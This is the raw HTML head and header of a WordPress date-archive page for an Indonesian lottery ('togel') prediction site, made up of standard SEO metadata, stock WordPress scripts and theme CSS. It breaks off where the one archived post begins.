

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majimbokenya.com/2022/10/11/
body_size: 9386
content:
    <!DOCTYPE html>
    <html lang="en-GB">
    <head itemscope itemtype="https://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>October 11, 2022 - MajimBokenya</title>
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="October 11, 2022 - MajimBokenya" />
	<meta property="og:url" content="https://hkk.b99.myftpupload.com/2022/10/11/" />
	<meta property="og:site_name" content="Situs Penyedia Prediksi Togel Online Terbaik 2021 - MajimBokenya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hkk.b99.myftpupload.com/2022/10/11/","url":"https://hkk.b99.myftpupload.com/2022/10/11/","name":"October 11, 2022 - MajimBokenya","isPartOf":{"@id":"https://hkk.b99.myftpupload.com/#website"},"primaryImageOfPage":{"@id":"https://hkk.b99.myftpupload.com/2022/10/11/#primaryimage"},"image":{"@id":"https://hkk.b99.myftpupload.com/2022/10/11/#primaryimage"},"thumbnailUrl":"https://hkk.b99.myftpupload.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-05-14-at-22.21.59-1-1.jpeg","breadcrumb":{"@id":"https://hkk.b99.myftpupload.com/2022/10/11/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://hkk.b99.myftpupload.com/2022/10/11/#primaryimage","url":"https://hkk.b99.myftpupload.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-05-14-at-22.21.59-1-1.jpeg","contentUrl":"https://hkk.b99.myftpupload.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-05-14-at-22.21.59-1-1.jpeg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://hkk.b99.myftpupload.com/2022/10/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://hkk.b99.myftpupload.com/"},{"@type":"ListItem","position":2,"name":"Arsip untuk October 11, 2022"}]},{"@type":"WebSite","@id":"https://hkk.b99.myftpupload.com/#website","url":"https://hkk.b99.myftpupload.com/","name":"Situs Penyedia Prediksi Togel Online Terbaik 2021 - MajimBokenya","description":"Situs Penyedia Prediksi Angka Yang Menyediakan Prediksi Togel Pasaran Sydney, Totomacau, Singapore dan Hongkong. Ikuti terus prediksi kami untuk menang jackpot.","publisher":{"@id":"https://hkk.b99.myftpupload.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkk.b99.myftpupload.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://hkk.b99.myftpupload.com/#organization","name":"Situs Penyedia Prediksi Togel Online Terbaik 2021 - MajimBokenya","url":"https://hkk.b99.myftpupload.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://hkk.b99.myftpupload.com/#/schema/logo/image/","url":"https://hkk.b99.myftpupload.com/wp-content/uploads/2021/05/cropped-cropped-final-logo-TRANSPARANT.png","contentUrl":"https://hkk.b99.myftpupload.com/wp-content/uploads/2021/05/cropped-cropped-final-logo-TRANSPARANT.png","width":919,"height":820,"caption":"Situs Penyedia Prediksi Togel Online Terbaik 2021 - MajimBokenya"},"image":{"@id":"https://hkk.b99.myftpupload.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hkk.b99.myftpupload.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Situs Penyedia Prediksi Togel Online Terbaik 2021 - MajimBokenya &raquo; Feed" href="https://hkk.b99.myftpupload.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Situs Penyedia Prediksi Togel Online Terbaik 2021 - MajimBokenya &raquo; Comments Feed" href="https://hkk.b99.myftpupload.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hkk.b99.myftpupload.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hkk.b99.myftpupload.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://hkk.b99.myftpupload.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://hkk.b99.myftpupload.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://hkk.b99.myftpupload.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hkk.b99.myftpupload.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://hkk.b99.myftpupload.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='wp-components-css' href='https://hkk.b99.myftpupload.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://hkk.b99.myftpupload.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='the-schema-google-fonts-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre%3A400%2C500%2C600%2C700%2C800%7CNunito+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=6.8.3#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='the-schema-css' href='https://hkk.b99.myftpupload.com/wp-content/themes/the-schema/style.css?ver=1.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://hkk.b99.myftpupload.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hkk.b99.myftpupload.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkk.b99.myftpupload.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkk.b99.myftpupload.com/xmlrpc.php?rsd" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="icon" href="https://hkk.b99.myftpupload.com/wp-content/uploads/2021/05/cropped-final-logo-TRANSPARANT-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hkk.b99.myftpupload.com/wp-content/uploads/2021/05/cropped-final-logo-TRANSPARANT-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hkk.b99.myftpupload.com/wp-content/uploads/2021/05/cropped-final-logo-TRANSPARANT-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hkk.b99.myftpupload.com/wp-content/uploads/2021/05/cropped-final-logo-TRANSPARANT-1-270x270.png" />
</head>

<body class="archive date wp-custom-logo wp-theme-the-schema hfeed rightsidebar list-view" itemscope itemtype="https://schema.org/WebPage">


    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content (Press Enter)</a>
    
    <header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		<div class="container">
            
        <button class="menu-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                        <span class="toggle-bar"></span>
                        <span class="toggle-bar"></span>
                        <span class="toggle-bar"></span>
                    </button>
            <div class="site-branding logo-text">

                                        <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                        <a href="https://hkk.b99.myftpupload.com/" class="custom-logo-link" rel="home"><img width="919" height="820" src="https://hkk.b99.myftpupload.com/wp-content/uploads/2021/05/cropped-cropped-final-logo-TRANSPARANT.png" class="custom-logo" alt="Situs Penyedia Prediksi Togel Online Terbaik 2021 &#8211; MajimBokenya" decoding="async" fetchpriority="high" srcset="http://hkk.b99.myftpupload.com/wp-content/uploads/2021/05/cropped-cropped-final-logo-TRANSPARANT.png 919w, http://hkk.b99.myftpupload.com/wp-content/uploads/2021/05/cropped-cropped-final-logo-TRANSPARANT-300x268.png 300w, http://hkk.b99.myftpupload.com/wp-content/uploads/2021/05/cropped-cropped-final-logo-TRANSPARANT-768x685.png 768w, http://hkk.b99.myftpupload.com/wp-content/uploads/2021/05/cropped-cropped-final-logo-TRANSPARANT-67x60.png 67w" sizes="(max-width: 919px) 100vw, 919px" /></a>                    </div>
                    
                <div class="site-text-wrap">
                                            <p class="site-title" itemprop="name"><a href="https://hkk.b99.myftpupload.com/" rel="home" itemprop="url">Situs Penyedia Prediksi Togel Online Terbaik 2021 &#8211; MajimBokenya</a></p>
                                            <p  itemprop="description" class="site-description">Situs Penyedia Prediksi Angka Yang Menyediakan Prediksi Togel Pasaran Sydney, Totomacau, Singapore dan Hongkong. Ikuti terus prediksi kami untuk menang jackpot.</p>
                                    </div>

            </div>

            <div class="mobile-menu-wrapper">
                <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">        
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                        <div class="mobile-menu" aria-label="Mobile">
                                                    </div>
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>

            <div class="menu-wrap">
        		<nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <button class="menu-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                        <span class="toggle-bar"></span>
                        <span class="toggle-bar"></span>
                        <span class="toggle-bar"></span>
                    </button>
        			        		</nav><!-- #site-navigation -->
                
                
        	</div>

        </div>		
	</header>
        <div id="content" class="site-content">
    
        <div class="container">
    
	<div id="primary" class="content-area">
        
        
        <header class="page-header">
            <h1 class="page-title">October 11, 2022</h1>            <span class="total-result">1 Results</span>
        </header>
    <div class="showing-result">Showing: 1 - 1 of 1 Results</div>        
		<main id="main" class="site-main">

		<article id="post-624" class="post-624 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online" itemscope itemtype="https://schema.org/Blog">
